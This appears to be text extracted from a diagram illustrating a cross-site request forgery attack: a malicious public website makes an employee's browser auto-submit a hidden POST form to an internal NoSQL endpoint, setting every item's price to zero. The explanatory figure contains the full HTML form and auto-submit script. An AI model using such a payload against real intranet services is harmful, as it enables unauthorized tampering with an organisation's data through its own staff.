 Intranet
(secure network)
Internet (public network)
Malicious website
1
Employee
2
<FORM
METHOD="POST"
ACTION="HTTP://NOSQL.INTERNAL.COM/ITEMS/PRICE">
<INPUT TYPE="NUMBER" NAME="PRICE" VALUE "0" />
</FORM>
<SCRIPT>
DOCUMENT.FORMS[0].SUBMIT();
</SCRIPT>
3
Set all items'
price to zero
NoSQL